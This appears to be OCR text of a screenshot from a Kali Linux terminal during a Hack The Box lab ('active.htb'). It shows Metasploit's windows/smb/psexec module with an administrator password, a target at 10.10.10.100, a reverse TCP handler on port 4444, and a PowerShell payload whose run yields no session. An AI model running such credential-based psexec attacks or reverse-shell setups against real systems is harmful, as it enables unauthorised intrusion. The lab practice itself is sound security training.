 Applications Places Terminal Wed 21:08 1
mount-shared-folders
restart-vm-
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /opt/impacket/examples root@kali: ~/Downloads
[-] Unknown command: smbpass.
msf5 exploit(windows/smb/psexec) > Interrupt: use the 'exit' command to quit
msf5 exploit(windows/smb/psexec) > set smbpass Ticketmaster1968
smbpass => Ticketmaster1968
msf5 exploit(windows/smb/psexec) > run
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.100
rhosts => 10.10.10.100
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.202.128:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445|active.htb as user 'administrator'..
.
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executa
ble...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >